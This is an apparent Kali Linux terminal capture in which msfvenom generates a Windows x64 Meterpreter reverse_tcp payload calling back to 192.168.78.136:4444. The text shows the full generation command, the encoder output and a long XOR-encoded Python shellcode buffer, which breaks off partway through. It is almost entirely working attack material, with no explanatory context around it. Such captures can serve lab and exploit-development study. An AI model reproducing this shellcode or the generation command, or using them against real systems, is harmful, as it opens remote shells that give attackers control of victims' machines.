 kali@kali:~/Desktop$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.136 lport=4444 -b '\x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of python file: 2688 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\xa5\x21\x62\xc7\x44\x73\x9e"
buf += b"\xa1\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x59\x69\xe1\x23\xb4\x9b\x52\xa1\xa5\x21\x23\x96\x05"
buf += b"\x23\xcc\xf0\xf3\x69\x53\x15\x21\x3b\x15\xf3\xc5\x69"
buf += b"\xe9\x95\x5c\x3b\x15\xf3\x85\x69\xe9\xb5\x14\x3b\x91"
buf += b"\x16\xef\x6b\x2f\xf6\x8d\x3b\xaf\x61\x09\x1d\x03\xbb"
buf += b"\x46\x5f\xbe\xe0\x64\xe8\x6f\x86\x45\xb2\x7c\x4c\xf7"
buf += b"\x60\x33\x8f\xcf\x21\xbe\x2a\xe7\x1d\x2a\xc6\x94\x15"
buf += b"\x1f\xd9\xbd\x2a\x60\xc8\xc1\x01\x9e\xa1\xa5\xaa\xe2"
buf += b"\x4f\x44\x73\x9e\xe9\x20\xe1\x16\xa0\x0c\x72\x4e\xf1"
buf += b"\x2e\x69\x7a\x83\xcf\x33\xbe\xe8\xa4\xf1\x81\x91\x0c"
buf += b"\x8c\x57\xe0\x2e\x15\xea\x8f\x45\xa5\xd3\x90\x6c\x69"
buf += b"\x53\x07\xe8\x32\x5f\x68\xa8\x60\x63\x06\x7c\x93\xeb"
buf += b"\x50\xe9\x22\x2e\xe3\x4c\x36\xa7\x70\xd0\xf9\x3a\x83"
buf += b"\xcf\x33\xba\xe8\xa4\xf1\x04\x86\xcf\x7f\xd6\xe5\x2e"
buf += b"\x61\x7e\x8e\x45\xa3\xdf\x2a\xa1\xa9\x2a\xc6\x94\x32"
buf += b"\xc6\xe0\xfd\x7f\x3b\x9d\x05\x2b\xdf\xf8\xe4\x7b\x2a"
buf += b"\x44\xa8\x53\xdf\xf3\x5a\xc1\x3a\x86\x1d\x29\xd6\x2a"
buf += b"\xb7\xc8\x29\x38\xbb\x8c\xc3\xe8\x1b\x56\x11\xf5\x1b"
buf += b"\x40\xac\xa1\xa5\x60\x34\x8e\xcd\x95\xd6\x20\x49\x81"
buf += b"\x63\xc7\x44\x3a\x17\x44\xec\x9d\x60\xc7\x55\x2f\x5e"
buf += b"\x09\xeb\xa9\x23\x93\x0d\xfa\x7a\xed\x2c\xd0\x23\x7d"
buf += b"\x08\x04\xb8\xa6\x5a\xf4\x2e\x4e\xae\x1b\x9f\xa0\xa5"
buf += b"\x21\x3b\x86\xfe\x5a\x1e\xca\xa5\xde\xb7\xad\x4e\x32"
buf += b"\xc0\xf1\xf5\x6c\x53\x0e\x09\x42\x5e\xe9\x5a\xe1\x2a"